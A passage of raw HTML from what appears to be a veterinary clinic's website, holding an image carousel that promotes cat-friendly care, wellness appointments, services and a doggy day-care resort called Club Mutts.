src="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 fWLywy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="67pgwVnOP83aRD1LgLFMkf"><span>Cat Friendly</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="67pgwVnOP83aRD1LgLFMkf"><h3>Cats deserve special care. </h3></div><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/services/cat-friendly" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 drtAOW" target="_self" data-entry-id="67Nj8tQXNSPmnPWGrk11lk" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Cat Friendly" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 hQwlhR variation-a large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt=" Blue eyed dog with flowers" title=" Blue eyed dog with flowers" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 fWLywy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2Fw21Z6XPFMyqMEcerNjz"><span>Healthy Pet, Healthy Life</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2Fw21Z6XPFMyqMEcerNjz"><h3>Wellness Care is the key to keeping your pet healthy. </h3></div><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 drtAOW" target="_self" data-entry-id="4hQ7DxFWfbrOBEc457upol" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Healthy Pet, Healthy Life" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A female staff member in surgical scrubs performing a procedure on a patient. " title="A female staff member in surgical scrubs performing a procedure on a patient. " src="https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 fWLywy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6HLybeOfvUibmGVOpJWJ9K"><span>Compassionate Care, Superior Service</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6HLybeOfvUibmGVOpJWJ9K"><h3>Learn more about how we can serve you today. </h3></div><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-text-card__cta para-cta-wrapper"><a title="Services" role="link" href="/services" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 drtAOW" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Compassionate Care, Superior Service" data-analytics-variation="Variation-A">Services</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="two dogs playing by the pool at Club Mutts" title="two dogs playing by the pool at Club Mutts" src="https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 fWLywy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5kVY33AgQx8LbdOXxaO56o"><span>Check Out Club Mutts</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5kVY33AgQx8LbdOXxaO56o"><h3>Our Tropical Doggy Day Care Resort!</h3></div><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/services/club-mutts" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 drtAOW" target="_self" data-entry-id="F50tIACl3fePrqUQ7NHGT" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Check Out Club Mutts" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Two cats walking side by side together." title="Two cats walking side by side together." src="https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 fWLywy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="67pgwVnOP83aRD1LgLFMkf"><span>Cat Friendly</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="67pgwVnOP83aRD1LgLFMkf"><h3>Cats deserve special care. </h3></div><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/services/cat-friendly" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 drtAOW" target="_self" data-entry-id="67Nj8tQXNSPmnPWGrk11lk" tabindex="-1" data-analytics-type="cta-hero" 